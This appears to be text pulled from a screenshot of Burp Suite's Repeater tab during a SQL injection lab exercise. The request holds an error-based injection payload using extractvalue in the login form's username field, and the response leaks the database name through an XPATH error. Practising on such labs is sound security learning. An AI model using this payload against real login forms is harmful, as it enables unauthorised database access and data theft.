 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://158.247.233.5:36178 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 158.247.233.5:36178
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://158.247.233.5:36178
10 Connection: close
11 Referer: http://158.247.233.5:36178/Less-13/
12 Cookie: login_auto= g=2; gpEasy_ec69ec6cf3e2=
cookie_token=
vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin') and extractvalue(1,concat(0x7e,(select database()))) and ('&passwd=admin&submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
1,698 bytes | 300 millis